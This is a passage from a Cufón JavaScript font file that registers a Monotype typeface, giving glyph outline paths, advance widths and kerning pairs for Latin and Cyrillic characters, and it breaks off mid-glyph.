 * http://www.monotypeimaging.com/html/type/license.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-144v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,241,42,313,126v72,84,108,205,108,363r0,144xm866,-477r0,-144v0,-273,-110,-409,-331,-409v-221,0,-332,136,-332,409r0,144v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1069,"k":{"\u044a":178,"\u0445":54,"\u0443":82,"\u0442":138,"\u043c":72,"\u043b":88,"\u0437":112,"\u0436":50}},{"d":"918,-35v0,23,-13,35,-39,35r-467,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1254v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1254v0,48,10,85,30,109v20,24,62,36,128,36r467,0v26,0,39,11,39,33r0,16","w":989,"k":{"}":96,"]":102,"'":446,"y":104,"o":126,"i":52,"e":132,"a":62,"Z":30,"Y":308,"W":170,"V":300,"U":172,"T":328,"O":166,"M":52,"G":166,"C":158,"-":404}},{"d":"920,-477v0,326,-134,489,-402,489v-95,0,-190,-10,-285,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-24,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1392v0,-13,2,-23,7,-30v5,-7,51,-16,139,-29v88,-13,164,-19,229,-19v131,0,232,42,300,128v68,86,102,209,102,370r0,135xm829,-477r0,-135v0,-138,-25,-242,-73,-312v-48,-70,-127,-106,-238,-106v-81,0,-176,9,-285,26r0,910v89,17,184,26,285,26v107,0,186,-33,236,-98v50,-65,75,-168,75,-311","w":1032,"k":{"\u044f":148,"\u0447":80,"\u0445":54,"\u0443":84,"\u0442":124,"\u043b":84,"\u0437":112,"\u0436":50,":":66,".":94,"-":36,",":102}},{"d":"254,-39v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,449r364,0r0,-9v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,242,42,314,126v72,84,108,205,108,363r0,144v0,158,-36,279,-108,363v-72,84,-177,126,-314,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-45r-364,0r0,483xm1372,-477r0,-144v0,-273,-111,-409,-332,-409v-221,0,-331,136,-331,409r0,144v0,273,110,409,331,409v221,0,332,-136,332,-409","w":1575},{"d":"856,-41v0,11,-4,21,-12,29v-8,8,-18,12,-29,12r-10,0v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-51v-126,69,-242,104,-348,104v-98,0,-174,-28,-230,-84v-56,-56,-84,-138,-84,-245r0,-27v0,-113,41,-193,122,-242v81,-49,209,-73,384,-73r158,0r0,-74v0,-109,-19,-185,-56,-230v-37,-45,-105,-67,-202,-67v-51,0,-100,2,-149,6r-142,12r-8,0v-26,0,-39,-10,-39,-30r0,-13v0,-13,5,-23,16,-28v11,-5,48,-11,110,-17v62,-6,133,-10,212,-10v118,0,205,29,262,88v57,59,86,155,86,289r0,692xm766,-172r0,-408r-158,0v-151,0,-258,17,-321,51v-63,34,-94,96,-94,185r0,27v0,166,74,249,223,249v106,0,223,-35,350,-104","w":999,"k":{"\u0447":102,"\u0443":100,"\u0442":120,"\u0437":134}},{"d":"879,-1100v26,0,39,12,39,35r0,18v0,21,-13,31,-39,31r-334,0r0,977v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-20,-4,-28,-12v-8,-8,-11,-17,-11,-27r0,-977r-334,0v-26,0,-39,-10,-39,-31r0,-18v0,-23,13,-35,39,-35r758,0","w":999},{"d":"1360,-1061v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,856v0,68,-17,119,-51,153v-34,34,-89,52,-166,52r-877,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r396,0r0,-977v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,977r393,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1593},{"d":"547,-696v-126,-21,-219,-65,-278,-130v-59,-65,-89,-157,-89,-278r0,-10v0,-147,43,-253,129,-319v86,-66,229,-99,428,-99v203,0,312,4,329,11v17,7,26,19,26,36r0,1446v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-11,-16,-11,-27r0,-649v-126,1,-214,2,-264,2r-88,0r-436,668v-8,12,-18,18,-31,18r-26,0v-22,0,-33,-10,-33,-31v0,-7,3,-17,10,-28xm270,-1104v0,120,34,205,101,256v67,51,189,76,366,76r264,0r0,-666v-57,-5,-145,-8,-264,-8v-160,0,-277,25,-353,74v-76,49,-114,135,-114,258r0,10","w":1255},{"d":"1081,-416v0,287,-190,430,-571,430v-82,0,-156,-2,-223,-8v-67,-6,-103,-12,-111,-17v-8,-5,-12,-15,-12,-30r0,-1440v0,-9,3,-18,10,-25v7,-7,17,-12,28,-14v11,-2,52,-4,120,-7v68,-3,131,-5,188,-5v375,0,563,124,563,371r0,22v0,168,-81,281,-244,340v168,52,252,168,252,348r0,35xm983,-1139r0,-22v0,-65,-16,-119,-48,-162v-32,-43,-82,-75,-149,-97v-67,-22,-159,-32,-276,-32v-63,0,-149,3,-256,8r0,600r371,0v239,0,358,-98,358,-295xm991,-416r0,-35v0,-203,-122,-305,-366,-305r-371,0r0,676v115,8,200,12,256,12v173,0,296,-28,370,-86v74,-58,111,-145,111,-262","k":{"\u044a":58,"\u0447":78,"\u0428":90,"\u0427":56,"\u0423":138,"\u0422":98,"\u0416":52,"\u0410":78}},{"d":"311,-584r504,533v9,12,14,22,14,31v0,21,-13,32,-38,32v-26,0,-47,-8,-62,-24r-496,-531r0,504v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,440r435,-406v50,-47,78,-72,84,-75v6,-3,11,-5,17,-6v6,-1,12,-2,17,-2v12,0,22,4,30,11v8,7,11,16,11,26v0,5,-1,10,-3,15v-2,5,-22,25,-61,61","w":909},{"d":"1073,-1483v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,1278v0,49,-9,90,-26,121r118,0v47,0,70,20,70,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-860,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r571,0v45,0,77,-10,96,-28v19,-18,29,-49,29,-93r0,-1278","w":1325},{"d":"946,-1165v0,5,-2,10,-6,13v-4,3,-9,5,-16,5r-37,0v-13,0,-22,-4,-28,-11v-9,-10,-9,-10,-25,-30r-240,-285r-240,285r-14,18v-4,5,-8,8,-12,12v-4,4,-8,6,-12,8v-4,2,-9,3,-15,3r-37,0v-7,0,-12,-2,-16,-5v-4,-3,-6,-8,-6,-13v0,-7,3,-14,10,-23r240,-307v10,-13,19,-23,26,-29v7,-6,16,-8,29,-8r94,0v13,0,22,2,29,8v7,6,16,16,26,29r240,307v7,9,10,16,10,23"},{"d":"924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067},{"d":"860,-745r-622,0v-26,0,-39,-12,-39,-35r0,-21v0,-22,13,-33,39,-33r622,0r0,-22v0,-152,-19,-271,-56,-356v-37,-85,-87,-144,-150,-177v-63,-33,-139,-49,-228,-49v-62,0,-118,3,-168,10r-120,16v-19,0,-29,-13,-29,-38r0,-6v0,-17,5,-28,15,-33v10,-5,45,-13,106,-21v61,-8,127,-12,196,-12v182,0,314,55,398,166v84,111,126,278,126,500r0,201v0,223,-42,389,-126,501v-84,112,-217,168,-398,168v-72,0,-138,-4,-199,-12v-61,-8,-96,-16,-105,-21v-9,-5,-13,-16,-13,-32r0,-6v0,-15,2,-25,7,-30v5,-5,16,-7,31,-7v101,16,194,24,279,24v156,0,267,-48,334,-145v67,-97,100,-243,100,-440r0,-90","w":1114,"k":{"\u042f":162,"\u042a":68,"\u0427":112,"\u0423":210,"\u0422":190,"\u041b":166,"\u0414":250,"\u0410":166}},{"d":"1171,-633v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-167,0,-296,-54,-387,-164v-91,-110,-137,-270,-137,-481r0,-254v0,-210,46,-370,137,-480v91,-110,220,-165,387,-165v168,0,297,55,388,165v91,110,136,270,136,480r0,254xm1081,-633r0,-254v0,-373,-145,-559,-434,-559v-289,0,-434,186,-434,559r0,254v0,373,145,559,434,559v289,0,434,-186,434,-559","w":1294,"k":{"z":62,"y":42,"x":52,"w":54,"v":32,"Z":198,"Y":166,"W":104,"V":136,"T":158,"S":82,"P":106,"O":64,"J":38,"G":64,"C":64,"A":126,"-":48}},{"d":"338,-575r-105,348v-42,138,-64,209,-65,212v-1,3,-6,8,-12,13v-6,5,-12,8,-19,8r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-6,0,-11,-1,-16,-4v-5,-3,-8,-6,-11,-10v-3,-4,-13,-36,-32,-96r-146,-471r-590,0xm905,-666r-223,-743v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39r-226,745r543,0","w":1268},{"d":"563,-559r241,337v82,115,124,175,126,179v2,4,2,9,2,14v0,19,-10,29,-29,29r-16,0v-18,0,-29,-3,-32,-8r-347,-484r-228,325v-73,103,-112,157,-116,161v-4,4,-8,6,-12,6r-35,0v-19,0,-29,-8,-29,-25v0,-9,4,-19,11,-30r360,-508r-232,-325v-79,-110,-119,-168,-121,-172v-2,-4,-4,-8,-4,-13v0,-18,12,-27,37,-27r13,0v6,0,12,1,18,3v6,2,10,4,13,7v3,3,22,28,57,76r274,381r196,-279v117,-167,117,-168,120,-172v2,-3,7,-6,15,-10v8,-4,15,-6,21,-6r19,0v20,0,30,8,30,25v0,9,-5,21,-15,35","w":1010,"k":{"\u0444":46,"\u0441":46,"\u043e":46,"\u0437":70,"\u0435":46,"\u0430":36}},{"d":"549,-84r280,-989v5,-18,18,-27,37,-27r19,0v20,0,30,12,30,35v0,6,-1,11,-2,16r-335,1164v-32,109,-71,183,-117,223v-46,40,-118,61,-215,61v-28,0,-60,-2,-95,-7v-35,-5,-56,-9,-63,-14v-7,-5,-10,-12,-10,-20r0,-22v0,-19,10,-29,31,-29r12,0v10,0,31,2,64,6v35,4,58,6,69,6v57,0,100,-9,130,-25v30,-16,54,-41,70,-76v16,-35,40,-108,70,-218r-28,0v-39,0,-67,-8,-83,-26v-16,-18,-30,-48,-42,-89r-277,-936v-1,-3,-2,-7,-2,-14v0,-23,12,-35,35,-35r18,0v17,0,28,10,33,29r277,942v9,30,24,45,47,45r47,0","w":995},{"d":"311,-584r504,533v9,12,14,22,14,31v0,21,-13,32,-38,32v-26,0,-47,-8,-62,-24r-496,-531r0,504v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,440r435,-406v50,-47,78,-72,84,-75v6,-3,11,-5,17,-6v6,-1,12,-2,17,-2v12,0,22,4,30,11v8,7,11,16,11,26v0,5,-1,10,-3,15v-2,5,-22,25,-61,61","w":909,"k":{"\u0444":52,"\u0441":52,"\u043e":52,"\u0437":74,"\u0435":52,"\u0431":42,"\u0430":42}},{"d":"889,-66v0,13,-2,23,-7,30v-5,7,-50,16,-138,29v-88,13,-165,19,-230,19v-131,0,-230,-43,-298,-128v-68,-85,-103,-208,-103,-369r0,-136v0,-326,134,-489,401,-489v95,0,190,10,285,31r0,-404v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1417xm799,-94r0,-910v-89,-17,-184,-26,-285,-26v-107,0,-186,33,-236,98v-50,65,-75,169,-75,311r0,136v0,144,25,250,76,317v51,67,129,100,235,100v81,0,176,-9,285,-26","w":1032,"k":{"z":44,"y":52,"w":62,"v":42,"g":82,"a":64,".":88,",":66}},{"d":"780,-1704v0,11,-4,20,-12,28v-8,8,-16,11,-27,11r-12,0v-11,0,-19,-3,-27,-11v-8,-8,-12,-17,-12,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,16,12,27r0,151xm473,-1704v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-3,-28,-11v-8,-8,-11,-17,-11,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,16,12,27r0,151xm979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092},{"d":"854,-27r-295,-977v-8,-27,-24,-40,-47,-40v-23,0,-39,13,-47,38r-295,979v-6,18,-17,27,-33,27r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r297,-975v20,-67,64,-100,133,-100v67,0,111,33,131,98r297,977v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-17,0,-28,-9,-33,-27","w":1024,"k":{"\u0437":72,"\u0433":40}},{"d":"1133,-541v0,178,-39,315,-119,410v-80,95,-202,143,-365,143v-159,0,-280,-46,-362,-140v-82,-94,-123,-232,-123,-413r0,-942v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,942v0,161,32,279,97,355v65,76,164,114,298,114v134,0,233,-38,297,-114v64,-76,96,-194,96,-355r0,-942v0,-11,3,-19,10,-27v7,-8,16,-12,25,-12r21,0v9,0,17,4,24,12v7,8,11,16,11,27r0,942","w":1296,"k":{"z":94,"y":72,"x":82,"w":82,"v":62,"Z":122,"Y":74,"X":80,"W":74,"V":72,"T":42,"S":94,"A":152}},{"d":"225,-1438r-248,0v-25,0,-38,-10,-38,-30r0,-19v0,-23,13,-35,38,-35r304,0v23,0,34,13,34,39r0,619v81,-9,166,-13,256,-13v381,0,572,144,572,431r0,30v0,287,-191,430,-572,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1397xm315,-80v115,8,201,12,256,12v119,0,212,-12,281,-38v69,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-198,-87,-371,-87v-55,0,-141,4,-256,13r0,702","w":1249},{"d":"549,-84r280,-989v5,-18,18,-27,37,-27r19,0v20,0,30,12,30,35v0,6,-1,11,-2,16r-335,1164v-32,109,-71,183,-117,223v-46,40,-118,61,-215,61v-28,0,-60,-2,-95,-7v-35,-5,-56,-9,-63,-14v-7,-5,-10,-12,-10,-20r0,-22v0,-19,10,-29,31,-29r12,0v10,0,31,2,64,6v35,4,58,6,69,6v57,0,100,-9,130,-25v30,-16,54,-41,70,-76v16,-35,40,-108,70,-218r-28,0v-39,0,-67,-8,-83,-26v-16,-18,-30,-48,-42,-89r-277,-936v-1,-3,-2,-7,-2,-14v0,-23,12,-35,35,-35r18,0v17,0,28,10,33,29r277,942v9,30,24,45,47,45r47,0","w":995,"k":{"o":84,"e":88,"a":54,"?":212,":":34,".":224,"-":114,",":230,"*":102,"!":62}},{"d":"1450,-764v0,70,-3,132,-9,186v-6,54,-16,103,-29,144v-13,41,-31,76,-52,106v-21,30,-46,56,-76,78v-58,42,-133,72,-224,90v-91,18,-202,27,-333,27v-50,0,-93,-7,-129,-21v-36,-14,-66,-32,-90,-56v-24,-24,-42,-52,-53,-85v-11,-33,-17,-68,-17,-106r0,-19v0,-6,1,-12,2,-18r23,-242v4,-43,14,-82,29,-119v15,-37,35,-68,62,-95v27,-27,61,-49,100,-64v39,-15,86,-23,139,-23v21,0,43,1,66,3v23,2,45,3,67,6v22,3,44,6,64,9v20,3,38,7,54,11v9,2,16,4,21,8v5,4,8,10,8,18r0,4r-63,695v57,-7,104,-18,144,-34v40,-16,73,-36,99,-60v26,-24,46,-52,61,-83v15,-31,25,-66,32,-103v7,-37,12,-78,14,-121v2,-43,2,-89,2,-136v0,-68,-11,-131,-34,-190v-23,-59,-57,-110,-101,-154v-44,-44,-98,-77,-163,-102v-65,-25,-140,-37,-224,-37v-90,0,-171,15,-244,43v-73,28,-137,66,-190,115v-53,49,-94,105,-126,171v-32,66,-52,136,-59,211r-28,291v-1,11,-3,21,-3,31r0,29v0,65,10,126,31,184v21,58,52,109,95,153v43,44,98,79,164,105v66,26,143,39,233,39v22,0,45,0,69,-1v24,-1,49,-1,72,-2v23,-1,44,-3,64,-4v20,-1,38,-2,53,-3r2,0r6,0v9,0,17,2,23,5v6,3,8,9,8,19r0,7v0,2,-1,5,-2,8v-2,10,-6,17,-12,22v-6,5,-16,8,-29,10v-16,2,-35,4,-57,6v-22,2,-44,5,-67,6v-23,1,-47,3,-71,4v-24,1,-46,1,-67,1v-99,0,-186,-15,-261,-46v-75,-31,-138,-72,-189,-123v-51,-51,-89,-111,-115,-178v-26,-67,-38,-138,-38,-212r0,-30v0,-9,1,-19,2,-30r29,-293v8,-86,30,-166,66,-241v36,-75,84,-141,145,-197v61,-56,134,-100,218,-132v84,-32,179,-48,284,-48v99,0,186,15,261,47v75,32,138,74,189,126v51,52,89,112,115,180v26,68,39,138,39,210xm981,-883v-28,-4,-59,-8,-93,-12v-34,-4,-67,-6,-100,-6v-39,0,-72,5,-101,16v-29,11,-53,26,-72,45v-19,19,-34,43,-45,70v-11,27,-18,58,-21,92r-23,240v-1,6,-2,12,-2,18r0,17v0,57,16,103,48,137v32,34,84,51,155,51r70,0v23,0,44,-1,65,-1v21,0,41,-2,60,-5","w":1552},{"d":"1384,-39v0,26,-11,39,-34,39r-21,0v-23,0,-35,-13,-35,-39r0,-733v0,-93,-20,-160,-60,-199v-40,-39,-100,-59,-179,-59v-88,0,-180,23,-277,69v21,53,31,113,31,181r0,741v0,26,-10,39,-31,39r-30,0v-19,0,-29,-13,-29,-39r0,-741v0,-167,-64,-250,-193,-250v-75,0,-173,29,-293,86r0,905v0,26,-10,39,-30,39r-29,0v-21,0,-31,-13,-31,-39r0,-1020v0,-27,12,-41,37,-41r17,0v24,0,36,14,36,41r0,37v121,-59,225,-88,312,-88v83,0,147,28,194,84v118,-56,228,-84,330,-84v99,0,175,29,231,87v56,58,84,142,84,251r0,733","w":1528,"k":{"z":44,"y":100,"w":108,"v":92,"g":80}},{"d":"979,-788v0,23,-13,34,-39,34r-686,0r0,715v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1253v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21","w":1061,"k":{"'":40,"y":38,"l":64,"i":64,"h":42,"a":208,"Z":40,"S":98,"A":160,"-":508}},{"d":"1073,-1483v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,1278v0,49,-9,90,-26,121r118,0v47,0,70,20,70,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-860,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r571,0v45,0,77,-10,96,-28v19,-18,29,-49,29,-93r0,-1278","w":1325},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-330v0,-161,29,-283,89,-365v60,-82,170,-139,330,-171v112,-23,183,-40,213,-51v30,-11,55,-26,73,-47v18,-21,30,-43,36,-66v5,-22,18,-33,39,-33r22,0v19,0,29,9,29,27v0,19,-6,42,-19,69v-13,27,-32,51,-57,72v-25,21,-52,37,-83,49v-31,12,-68,23,-113,32r-123,25v-115,23,-197,59,-245,106v-48,47,-78,113,-91,197v73,-90,181,-135,322,-135v137,0,241,42,313,126v72,84,108,205,108,364r0,131xm866,-477r0,-131v0,-273,-110,-410,-331,-410v-221,0,-332,130,-332,391r0,150v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1116,"k":{"\u044f":196,"\u0447":128,"\u0445":102,"\u0443":132,"\u0442":138,"\u043b":136,"\u0437":160,"\u0436":98}},{"d":"889,360v0,11,-3,20,-10,28v-7,8,-15,11,-25,11r-20,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-378v-95,20,-190,30,-285,30v-267,0,-401,-163,-401,-489r0,-135v0,-161,35,-284,103,-370v68,-86,167,-128,298,-128v65,0,142,6,230,19v88,13,133,22,138,29v5,7,7,17,7,30r0,1392xm799,-94r0,-910v-109,-17,-204,-26,-285,-26v-106,0,-184,33,-235,100v-51,67,-76,173,-76,318r0,135v0,139,24,242,73,309v49,67,128,100,238,100v101,0,196,-9,285,-26","w":1032},{"d":"1036,-1520r19,0v20,0,30,8,30,25v0,8,-2,17,-6,27r-444,1198v-43,115,-88,191,-135,228v-47,37,-116,56,-205,56v-34,0,-68,-3,-101,-8v-33,-5,-52,-10,-58,-14v-6,-4,-9,-14,-9,-27r0,-12v0,-13,3,-21,9,-25v6,-4,18,-6,34,-6v65,8,108,12,127,12v78,0,132,-15,161,-46v29,-31,54,-72,73,-124r104,-286r-25,0v-17,0,-31,-1,-43,-4v-12,-3,-23,-9,-33,-17v-10,-8,-18,-21,-26,-38v-8,-17,-15,-36,-23,-56r-327,-833v-3,-8,-5,-15,-5,-21v0,-19,12,-29,37,-29r15,0v17,0,29,10,37,29r327,840v12,30,28,45,47,45r52,0r327,-887v6,-18,20,-27,41,-27","w":1204},{"d":"143,-1087v0,-26,12,-39,35,-39r21,0v21,0,32,13,32,39r0,294v0,104,24,182,72,235v48,53,125,79,232,79v96,0,188,-12,276,-37r0,-571v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1060v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-409v-98,25,-190,37,-276,37v-261,0,-392,-131,-392,-394r0,-294","w":1024},{"d":"1108,-1468v0,20,-13,30,-39,30r-438,0r0,1399v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27r0,-1399r-441,0v-26,0,-39,-10,-39,-30r0,-19v0,-23,13,-35,39,-35r969,0v26,0,39,12,39,35r0,19","w":1169},{"d":"924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067,"k":{"z":42,"y":50,"x":48,"w":60,"v":40,"g":80,".":86,",":60}},{"d":"1018,-43v0,7,-4,15,-11,24v-7,9,-56,16,-147,22v-91,6,-169,9,-235,9v-159,0,-283,-54,-371,-162v-88,-108,-131,-266,-131,-475r0,-270v0,-139,20,-256,59,-351v39,-95,96,-166,172,-214v76,-48,166,-72,271,-72v80,0,157,3,232,9v75,6,117,11,127,13v10,2,19,6,25,12v6,6,9,13,9,21r0,25v0,17,-9,25,-27,25r-12,0v-111,-13,-229,-19,-354,-19v-132,0,-234,47,-305,140v-71,93,-107,230,-107,411r0,270v0,191,38,331,113,419v75,88,174,132,299,132v59,0,119,-2,182,-6r172,-12r12,0v18,0,27,8,27,24r0,25","w":1100,"k":{"\u0447":354,"\u0443":114,"\u0442":270,"\u0424":284,"\u0421":168,"\u041e":176,"\u0417":72}},{"d":"1729,-84v46,0,69,20,69,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-1333,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r479,0r0,-1399v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1399r477,0v45,0,77,-10,96,-28v19,-18,29,-49,29,-93r0,-1278v0,-26,12,-39,35,-39r21,0v23,0,34,13,34,39r0,1278v0,49,-9,90,-26,121r119,0","w":1798},{"d":"414,-1952r41,0v10,0,17,2,19,6v2,4,3,14,3,29v0,69,19,121,59,156v40,35,89,53,146,53v36,0,70,-8,102,-24v32,-16,58,-39,76,-70v18,-31,27,-70,27,-115v0,-17,2,-27,5,-30v3,-3,8,-5,17,-5r41,0v17,0,25,12,25,35v0,83,-29,153,-85,209v-56,56,-125,84,-208,84v-83,0,-152,-28,-208,-84v-56,-56,-85,-125,-85,-209v0,-23,8,-35,25,-35xm164,-92r0,-1391v0,-26,12,-39,35,-39r24,0v22,0,33,13,33,39r0,1391v0,12,3,18,10,18v6,0,12,-5,17,-14r688,-1380v14,-29,29,-47,45,-54v16,-7,34,-10,53,-10v30,0,55,10,73,28v18,18,27,42,27,72r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-3,-14,-10,-14v-6,0,-11,5,-16,14r-691,1383v-7,15,-17,29,-30,42v-13,13,-38,19,-74,19r-2,0v-27,0,-49,-9,-66,-28v-17,-19,-26,-45,-26,-76","w":1333},{"d":"510,-877v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,619v80,-9,165,-13,256,-13xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702","k":{"\u044a":208,"\u042a":72,"\u0427":234,"\u0423":188,"\u0422":328}},{"d":"1634,-205v0,68,-16,119,-48,153v-32,34,-87,52,-163,52r-1046,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r479,0r0,-1399v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1399r479,0v44,0,76,-9,95,-27v19,-18,28,-49,28,-94r0,-1278v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1278","w":1798},{"d":"856,-41v0,11,-4,21,-12,29v-8,8,-18,12,-29,12r-10,0v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-51v-126,69,-242,104,-348,104v-98,0,-174,-28,-230,-84v-56,-56,-84,-138,-84,-245r0,-27v0,-113,41,-193,122,-242v81,-49,209,-73,384,-73r158,0r0,-74v0,-109,-19,-185,-56,-230v-37,-45,-105,-67,-202,-67v-51,0,-100,2,-149,6r-142,12r-8,0v-26,0,-39,-10,-39,-30r0,-13v0,-13,5,-23,16,-28v11,-5,48,-11,110,-17v62,-6,133,-10,212,-10v118,0,205,29,262,88v57,59,86,155,86,289r0,692xm766,-172r0,-408r-158,